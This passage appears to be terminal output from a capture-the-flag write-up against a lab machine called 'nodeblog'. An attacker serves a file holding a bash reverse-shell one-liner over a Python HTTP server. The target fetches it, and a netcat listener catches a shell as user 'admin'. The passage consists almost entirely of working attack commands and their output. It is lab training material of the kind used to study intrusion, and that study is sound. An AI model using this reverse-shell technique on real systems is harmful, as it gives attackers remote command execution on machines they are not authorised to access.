 ❯ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.14.34/443 0>&1
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.176.124 - - [14/Dec/2022 11:57:51] "GET / HTTP/1.1" 200 -
❯ sudo nc -nlvp 443
[sudo] password for yorch:
listening on [any] 443 ...
connect to [10.10.14.34] from (UNKNOWN) [10.129.176.124] 43086
bash: cannot set terminal process group (871): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /home/admin/.bashrc: Permission denied
admin@nodeblog:/opt/blog$ whoami
whoami
admin
admin@nodeblog:/opt/blog$